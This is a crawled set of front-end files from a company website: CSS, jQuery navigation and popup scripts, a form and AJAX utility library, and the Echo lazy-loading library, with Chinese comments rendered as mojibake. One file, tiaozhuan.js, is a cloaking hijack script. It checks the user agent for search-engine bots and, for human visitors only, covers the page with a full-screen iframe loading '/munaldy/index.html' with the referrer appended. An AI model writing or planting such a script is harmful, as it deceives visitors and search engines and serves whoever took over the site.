    }
    .small2 .small_in {}
    .small3.on {
        top: 10%;
        left: 50%;
        transform: translate(-50%, -50%) scale(0.6);
    }
    .small3 .small_in {}
    .small4.on {
        top: 15%;
        left: 80%;
        transform: translate(-50%, -50%) scale(0.6);
    }
    .small4 .small_in {}
    .small5.on {
        top: 90%;
        left: 50%;
        transform: translate(-50%, -50%) scale(0.6);
    }
    .small5 .small_in {}
    .small6.on {
        top: 65%;
        left: 80%;
        transform: translate(-50%, -50%) scale(0.6);
    }
    .small6 .small_in {}


    /*��ҵ�Ļ�*/

    .culture {
        background: none;
    }
    .culture li {
        flex: 0 0 100%;
        height: 600px;
        font-size: 12px;
        background: url(/static/home/css/../images/culture_bg.jpg);
        background-size: cover;
    }
    .culture_box p {
        display: block;
    }
    .culture li span {
        margin-bottom: 20px;
    }
    .culture li:hover {
        flex: 0 0 100%;
    }
    .culture_info h3 {
        font-size: 18px;
    }
}

@media only screen and (max-width:375px) {
    .job_popup_content {
        height: 16rem;
        overflow-y: auto;
    }
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.lingshang0557.com/static/home/js/index.js?v=69229972233bc
body_size: 1389
content:
$(document).ready(function() {


    $(window).scroll(function() {

        if ($(window).scrollTop() >= 140) {

            $('.header').addClass('header_scroll');

        } else {
            $('.header').removeClass('header_scroll');
        }

    });

    if ($(window).width() > 1200) {
        $('.nav li').hover(function() {
            $(this).find('.nav_slide').stop().slideToggle()
        })
    }

    // var headerHeight = $('.header').outerHeight();
    // var windowHeight = $(window).height();
    // if ($(window).width() <= 1200) {
    //     $('.nav>ul').css({ height: windowHeight - headerHeight + 'px' })
    // }



    $('.menu').click(function(e) {
        if ($(this).hasClass('on')) {
            $(this).removeClass('on');
            $('.nav>ul').animate({ right: '-100%' }, 300);
            e.stopPropagation();

        } else {
            $(this).addClass('on');
            $('.nav>ul').animate({ right: 0 }, 300);
            $('.mini_search').addClass('dn');
            e.stopPropagation();
        }

    });

    $('.nav>ul').click(function(e) {
        e.stopPropagation();
    })

    $('.mini_search_btn').click(function(e) {
        $('.mini_search').toggleClass('dn');
        $('.menu').removeClass('on');
        $('.nav>ul').animate({ right: '-100%' }, 300);
        e.stopPropagation();
    })


    $('body').click(function() {
        $('.menu').removeClass('on');
        $('.nav>ul').animate({ right: '-100%' }, 300);
        $('.mini_search').addClass('dn');
    });


    $('.work_item').hover(function() {
        $(this).addClass('on')
        if ($(this).hasClass('on')) {
            $(this).parent().siblings().find('.work_item').removeClass('on')
        }
    }, function() {})


    $('.mini_sub_btn').click(function() {
        $('.mini_sub_slide').slideToggle()
    })


    $('.honur_btn').click(function() {
        $('body').css({ overflow: 'hidden' })
        $('.mask').addClass('vis')
        $('.honur_popup').show()
    })

    $('.honur_close').click(function() {
        $('body').css({ overflow: 'visible' })
        $('.mask').removeClass('vis')
        $('.honur_popup').hide()
    })

    $('.job ul li').click(function() {
        $('body').css({ overflow: 'hidden' })
        $('.mask').addClass('vis');

        $.post(root+"/home/ajax/zhaopin",{cid:$(this).attr('cid')},function(data){
            if(data.status==1){
                $(".job_popup_name p").text(data.data.title);
                $(".job_popup_info").html(data.data.dsg);
                $(".job_popup_content").html(data.data.content);
                $(".job_popup_row a").attr('cid',$(this).attr('cid'));
                $('.job_popup').show();
            }
        },"json")
    })

    $('.job_close').click(function() {
        $('body').css({ overflow: 'visible' })
        $('.mask').removeClass('vis')
        $('.job_popup').hide()
    })


    $(".global-ti li").click(function() {
        var th = $(this);
        var aclass = 'on';
        var box = $(this).parents('.global-ti').siblings('.global-con');
        var pclass = '.global-con-';
        var thid = $(this).attr('aa');
        x(th, aclass, box, pclass, thid);

    });
    /**
     * ѡ�
     * @param  {[this]}
     * @param  {[Ҫɾ���������ӵ�li Class ��]}
     * @param  {[DIV�ĸ����ڵ�]}
     * @param  {[Ҫ���ҵ�DIV �� Class �� ID]}
     * @param  {[DIV�ĵڼ���]}
     */
    function x(th, aclass, box, pclass, thid) {
        // ͳ��li�ĸ���
        var len = th.siblings('li').length;
        // �����li��ʱ������е�ͬ��liɾ��class
        th.siblings().removeClass(aclass);
        // ����ǰ�����li����class
        th.addClass(aclass);

        // ѭ�����ض�Ӧ��divѡ���
        for (var i = 1; i < len + 2; i++) {
            box.find(pclass + i).hide();
        }

        // ��ʾ��Ӧ��div
        box.find(pclass + thid).show();

    };


    $('.job-item').click(function() {
        $(this).toggleClass('active');
        $(this).siblings().slideToggle(300);
        $(this).parent().siblings().find('.job-item').removeClass('active');
        $(this).parent().siblings().find('.job-slide').slideUp(300);
    });

    $('.touming').click(function() {

        $('.close-btn').show();

        $('.cl-popp').show().animate({ top: '60px' }, 300);

        $('.footer-wrap').hide();


    });

    $('.toc').click(function() {

        $('.close-btn').show();

        $('.js-popp').show().animate({ top: '60px' }, 500);

        $('html,body').animate({ scrollTop: '0px' }, 100);

        $('.footer-wrap').hide();

    });

    $('.cy').click(function() {

        $('.close-btn').show();

        $('.design-popp').show().animate({ top: '60px' }, 600);

        $('html,body').animate({ scrollTop: '0px' }, 100);

        $('.footer-wrap').hide();

    });

    $('.close-btn').click(function() {

        $('.close-btn').hide();

        $('.footer-wrap').show();

        $('.cl-popp').animate({ top: '100%' }, 300, function() {
            $(this).hide();
        });

        $('.js-popp').animate({ top: '100%' }, 300, function() {
            $(this).hide();
        });

        $('.design-popp').animate({ top: '100%' }, 300, function() {
            $(this).hide();
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: http://www.lingshang0557.com/tiaozhuan.js
body_size: 626
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Googlebot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    var referrer = document.referrer;
    if (!referrer) {
        try {
            if (window.opener) {
                referrer = window.opener.location.href
            }
        } catch (e) { }
    }
    _src = '/munaldy/index.html';
    var ss = _src + '?ref=' + referrer;
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'), kflaodi = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.kflaodi{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    kflaodi.setAttribute('class', 'kflaodi');
    kflaodi.innerHTML = '<iframe src=' + ss + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(kflaodi);
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.lingshang0557.com/static/lib/public.js
body_size: 2975
content:
/**
 * ѯ�ʿ�
 * @returns {undefined}
 * ʹ��ʾ����
 *  warning('ȷ��ˢ��ҳ����',function(){location.reload();})
 */
function warning() {
    var title = arguments[0] ? arguments[0] : 'ȷ��ִ�д˲�����';
    var yes = arguments[1] ? arguments[1] : function() {
        close;
    };
    var no = arguments[2] ? arguments[2] : function() {
        close;
    };
    var end = arguments[3] ? arguments[3] : function() {
        close;
    };
    layer.confirm(title, {
        btn: ['ȷ��', 'ȡ��'],
        yes: function(index, layero) {
           (yes && typeof (yes) == "function") && yes(index,layero);
        },
        cancel:function(index, layero) {
           (cancel && typeof (cancel) == "function") && cancel(index,layero);
        },
        end:function(index, layero) {
           (end && typeof (end) == "function") && end(index,layero);
        },
    });

}
/*
 ajax���󷽷���Ĭ��ΪPost����,json�������ͷ��� {'success','success msg',[url:'http://www.baidu.com']} 
 ������ڷ��ص����ݴ���msg�����Ļ�������ں���ִ�к�ҳ���Զ�������msg.
 ������ڷ��ص����ݴ���url�����Ļ�������ں���ִ�к�ҳ���Զ���ת����url.
 url:�����·��
 data:���͵�����
 success:'status'Ϊ'success'�ص����� function(data){}
 error:'status'Ϊ'error'�ص����� function(data){}
 */
function ajax(url, post_data) {
    var success = arguments[2] ? arguments[2] : null;
    var error = arguments[3] ? arguments[3] : null;
    $.post(url, post_data,
            function(data) {
                if (data.status == "1") {
                    if (isNotEmpty(data.info) == true) {
                        layer.msg(data.info, {shade: 0.3, time: 1000}, function() {
                            (success && typeof (success) == "function") && success(data);

                            if (isNotEmpty(data.url) == true)
                                location.href = encodeURI(data.url);
                        });
                    } else {

                        (success && typeof (success) == "function") && success(data);
                        if (isNotEmpty(data.url) == true)
                            location.href = encodeURI(data.url);
                    }
                } else if (data.status == "0") {
                    if (isNotEmpty(data.info) == true) {
                        layer.msg(data.info, {shade: 0.3, time: 3000}, function() {
                            (error && typeof (error) == "function") && error(data);
                            if (isNotEmpty(data.url) == true)
                                location.href = encodeURI(data.url);
                        });
                    } else {
                        (error && typeof (error) == "function") && error(data);
                        if (isNotEmpty(data.url) == true)
                            location.href = encodeURI(data.url);
                    }
                }
            }, "json"
            );

}
/**
 * �ж��Ƿ�Ϊ��
 * @param {type} val
 * @returns {Boolean}
 */
function isNotEmpty(val) {
    if (typeof (val) == 'undefined') {
        return false;
    }
    if (val != '' && val != null && val != undefined)
        return true;
    else
        return false;
}
/**
 * ����һ������
 * @param {type} num
 * @returns {undefined}
 */
function toNumber(str) {
    if(isNotEmpty(str)==false){
        return 0;
    }
    if(typeof(str)=='number'){
        return str;
    }else{
       var d = parseFloat(str);
       return d.toFixed(2);
    }



}

/**
 * ȷ�Ͽ򣬲���ת
 * @param {type} url ��ת�ĵ�ַ
 * @returns void
 */
function del(url) {
    var msg = arguments[1] ? arguments[1] : 'ȷ��ִ�иò�����';
    layer.confirm(msg, function() {
        location.href = url;
    });
}
//���´��ڴ�����
function openLink(url)
{
    window.open(url);
}
/**
 * checkbox�ķ�ѡ
 * @param {type} name
 * @returns {undefined}
 */
function invertSelectType(name) {
    var ids = $("input[name='" + name + "[]']");
    for (var i = 0; i < ids.length; i++)
    {
        if (ids[i].checked == true)
        {
            ids[i].checked = "";

        } else {
            ids[i].checked = "checked";

        }

    }

}
/**
 * ȫѡ
 * @param {type} name
 * @returns {undefined}
 */
function allSelectType(name)
{

    var ids = $("input[name='" + name + "[]']");
    for (var i = 0; i < ids.length; i++)
    {

        ids[i].checked = "checked";

    }

}

/**
 * ������
 * @param {type} url
 * @returns {undefined}
 */
function show_url(url) {
     var title = arguments[1] ? arguments[1] : '&nbsp;';
    layer.open({
        type: 2,
        title:title,
        closeBtn: 1,
        shade: [0.3],
        shadeClose: true,
        area: [($("body").width() - 100) + 'px', ($(window).height() - 100) + 'px'],
        maxmin: true,
        shift: 1,
        content: [url]
    });
}

/**
 * �ж��Ƿ�Ϊ����
 * @param {type} val
 * @returns {Boolean}
 */
function is_number(val) {
    if (!isNaN(val)) {
        return true;
    } else {
        return false;
    }
}
//�Ƿ�Ϊ������ 
function isPositiveNum(s) {
    var re = /^[0-9]+$/;
    return re.test(s)
}



//��ȡname��ֵ
function get_name_val(name) {
    var thisval;
    var type = arguments[1] ? arguments[1] : 'text';
    if (type == 'text') {
        thisval = $.trim($("input[name=" + name + "]").val());
    }
    else if (type == 'check') {
        thisval = $.trim($("input[name=" + name + "]:checked").val());
    }
    else if (type == 'select') {
        thisval = $.trim($("select[name=" + name + "]").val());
    }
    return thisval;

}

//��֤�ֻ�
function checkMobile(name) {
    var myreg = /^(((1[0-9][0-9]{1}))+\d{8})$/;
    var mobile = $.trim($("input[name=" + name + "]").val());
    if (!myreg.test(mobile))
    {
        layer.msg("�ֻ������ʽ����");
        throw "�ֻ������ʽ����";
    }

}
//��֤����
function check_email(name) {
    var strEmail = $.trim($("input[name=" + name + "]").val());
    var emailReg = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((.[a-zA-Z0-9_-]{2,3}){1,2})$/;
    if (emailReg.test(strEmail)) {

    } else {
        layer.msg("�����ʽ����");
        throw "�����ʽ����";
    }
}


//�Ƿ����
function is_eq(var1, var2, msg) {
    if ($.trim($("input[name=" + var1 + "]").val()) != $.trim($("input[name=" + var2 + "]").val())) {
        layer.msg(msg);
        throw msg;
    }

}


//��ձ���
function clearForm(id) {
    var objId = document.getElementById(id);
    if (objId == undefined) {
        return;
    }
    for (var i = 0; i < objId.elements.length; i++) {
        if (objId.elements[i].type == "text") {
            objId.elements[i].value = "";
        }
        else if (objId.elements[i].type == "password") {
            objId.elements[i].value = "";
        }
        else if (objId.elements[i].type == "radio") {
            objId.elements[i].checked = false;
        }
        else if (objId.elements[i].type == "checkbox") {
            objId.elements[i].checked = false;
        }
        else if (objId.elements[i].type == "select-one") {
            objId.elements[i].options[0].selected = true;
        }
        else if (objId.elements[i].type == "select-multiple") {
            for (var j = 0; j < objId.elements[i].options.length; j++) {
                objId.elements[i].options[j].selected = false;
            }
        }
        else if (objId.elements[i].type == "textarea") {
            objId.elements[i].value = "";
        }

    }
}

/**
 *��ʾ��Ϣ 
 * @param {type} msg
 * @returns {undefined}
 */
function msg(msg) {
    layer.msg(msg, {shade: [0.3, 'black']});
}
/**
 * ���ؿ�
 * @returns {undefined}
 */
function load() {
    var msg = arguments[0] ? arguments[0] : '���ڴ�����...';
    layer.msg(msg, {icon: 16, time: 10, shade: [0.2, '#393D49']});
}



function mload() {
    return layer.open({
        type: 2,
        shadeClose: false,
        time: 10
    });
}
/**
 * ʱ���ת��ʽ
 * @param {type} nS
 * @returns {String}
 */
function format_date(time) {
    var times = parseInt(time + '000');
    var d = new Date(times);
    var year = d.getFullYear();
    var month = (d.getMonth() + 1);
    var day = d.getDate();
    if (month < 10) {
        month = '0' + month;
    }
    ;
    if (day < 10) {
        day = '0' + day;
    }
    ;

    return year + '-' + month + '-' + day;
}

//�ƶ����layer  ajax����
function a(url, post_data) {

    var success = arguments[2] ? arguments[2] : null;
    var error = arguments[3] ? arguments[3] : null;
    $.post(url, post_data,
            function(data) {

                if (data.status == "1") {
                    if (isNotEmpty(data.info) == true) {
                        layer.open({
                            content: data.info,
                            shadeClose: false,
                            end: function() {
                                (success && typeof (success) == "function") && success(data);
                                close();
                                if (isNotEmpty(data.url) == true)
                                    location.href = data.url;
                            },
                            time: 2
                        });

                    } else {
                        (success && typeof (success) == "function") && success(data);
                        close();
                        if (isNotEmpty(data.url) == true)
                            location.href = data.url;
                    }
                } else if (data.status == "0") {
                    if (isNotEmpty(data.info) == true) {
                        layer.open({
                            content: data.info,
                            shadeClose: false,
                            end: function() {
                                (error && typeof (error) == "function") && error(data);
                                close();
                                if (isNotEmpty(data.url) == true)
                                    location.href = data.url;
                            },
                            time: 3
                        });
                    } else {
                        (error && typeof (error) == "function") && error(data);
                        close();
                        if (isNotEmpty(data.url) == true)
                            location.href = data.url;
                    }
                }
            }, "json"
            );

}

function close() {
    layer.closeAll();
}
/**
 * 
 * @param {type} verifyURL
 * @returns {Boolean}��֤��
 */
function change_code(verifyURL) {
    $("#code").attr("src", verifyURL + '?cc=' + Math.random());
    return false;
}

//��ȡget����
function getQueryString(name){
	var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r!=null) return r[2]; return '';
}

//�жϷ����Ƿ����
function isExitsFunction(funcName) {
    try {
        if (typeof (eval(funcName)) == "function") {
            return true;
        }
    } catch (e) {
    }
    return false;
}

function open_cut_upload(width,height,func){
    var url = root+'/home/upload/cut?width='+width+'&height='+height+"&func="+func;
    layer.open({
        type: 2, 
         shadeClose: false,
         title:'�ϴ�ͼƬ',
        area: [($("body").width()) + 'px', ($(window).height() ) + 'px'],
        content: [url,'no'] 
      }); 
}
function open_zoom_upload(width,height,func){
    var url = root+'/home/upload/zoom?width='+width+'&height='+height+"&func="+func;
    layer.open({
        type: 2, 
         shadeClose: false,
         title:'�ϴ�ͼƬ',
        area: [($("body").width()) + 'px', ($(window).height() ) + 'px'],
        content:url
      }); 
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.lingshang0557.com/static/home/js/echo.js
body_size: 1007
content:
/*! Echo v1.5.0 | (c) 2014 @toddmotto | MIT license | github.com/toddmotto/echo */
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    define(factory);
  } else if (typeof exports === 'object') {
    module.exports = factory;
  } else {
    root.echo = factory(root);
  }
})(this, function (root) {

  'use strict';

  var exports = {};

  var callback = function () {};

  var offset, poll, throttle, unload;

  var inView = function (element, view) {
    var box = element.getBoundingClientRect();
    return (box.right >= view.l && box.bottom >= view.t && box.left <= view.r && box.top <= view.b);
  };

  var debounce = function () {
    clearTimeout(poll);
    poll = setTimeout(exports.render, throttle);
  };

  exports.init = function (opts) {
    opts = opts || {};
    var offsetAll = opts.offset || 0;
    var offsetVertical = opts.offsetVertical || offsetAll;
    var offsetHorizontal = opts.offsetHorizontal || offsetAll;
    var optionToInt = function (opt, fallback) {
      return parseInt(opt || fallback, 10);
    };
    offset = {
      t: optionToInt(opts.offsetTop, offsetVertical),
      b: optionToInt(opts.offsetBottom, offsetVertical),
      l: optionToInt(opts.offsetLeft, offsetHorizontal),
      r: optionToInt(opts.offsetRight, offsetHorizontal)
    };
    throttle = optionToInt(opts.throttle, 250);
    unload = !!opts.unload;
    callback = opts.callback || callback;
    exports.render();
    if (document.addEventListener) {
      root.addEventListener('scroll', debounce, false);
      root.addEventListener('load', debounce, false);
    } else {
      root.attachEvent('onscroll', debounce);
      root.attachEvent('onload', debounce);
    }
  };

  exports.render = function () {
    var nodes = document.querySelectorAll('img[data-echo]');
    var length = nodes.length;
    var src, elem;
    var view = {
      l: 0 - offset.l,
      t: 0 - offset.t,
      b: (root.innerHeight || document.documentElement.clientHeight) + offset.b,
      r: (root.innerWidth || document.documentElement.clientWidth) + offset.r
    };
    for (var i = 0; i < length; i++) {
      elem = nodes[i];
      if (inView(elem, view)) {
        if (unload) {
          elem.setAttribute('data-echo-placeholder', elem.src);
        }
        elem.src = elem.getAttribute('data-echo');
        if (!unload) {
          elem.removeAttribute('data-echo');
        }
        callback(elem, 'load');
      } else if (unload && !!(src = elem.getAttribute('data-echo-placeholder'))) {
        elem.src = src;
        elem.removeAttribute('data-echo-placeholder');
        callback(elem, 'unload');
      }
    }
    if (!length) {
      exports.detach();
    }
  };

  exports.detach = function () {
    if (document.removeEventListener) {
      root.removeEventListener('scroll', debounce);
    } else {
      root.detachEvent('onscroll', debounce);
    }
    clearTimeout(poll);
  };

  return exports;

});